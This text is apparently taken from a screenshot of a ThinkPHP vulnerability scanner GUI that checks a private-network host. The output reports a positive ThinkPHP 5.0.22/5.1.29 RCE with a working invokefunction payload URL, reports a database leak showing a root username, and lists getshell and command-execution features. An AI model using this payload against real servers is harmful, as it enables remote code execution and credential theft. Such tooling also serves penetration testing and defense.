 ThinkphpGUI By 莲花
URL: http://10.0.16.191:8080 版本: ThinkPHP 5.x 数据库信息泄露 检... Cl...
路径: 导入 批量检测 GetSehll
信息 命令执行
检测漏洞 ThinkPHP 5.0 RCE中......
[-] 不存在ThinkPHP 5.0 RCE
检测所有漏洞中......
[-] 不存在ThinkPHP 5.0 RCE
[-] 不存在ThinkPHP 5.0.10 construct RCE
[+] 存在ThinkPHP 5.0.22/5.1.29 RCE
Payload: http://10.0.16.191:8080/?s=/index/\think\app/invokefunction&function=call_user_func_array&vars[0]=phpinfo&vars[1][]=-1
[-] 不存在ThinkPHP 5.0.23 RCE
[-] 不存在ThinkPHP 5.0.24-5.1.30 RCE
[-] 不存在ThinkPHP 3.x RCE
[+] 存在ThinkPHP 5.x 数据库信息泄露
Payload: username:root hostname:127.0.0.1 password: database:
[-] 不存在ThinkPHP 3.x Log RCE
[-] 不存在ThinkPHP 5.x 日志泄露
[-] 不存在ThinkPHP 3.x 日志泄露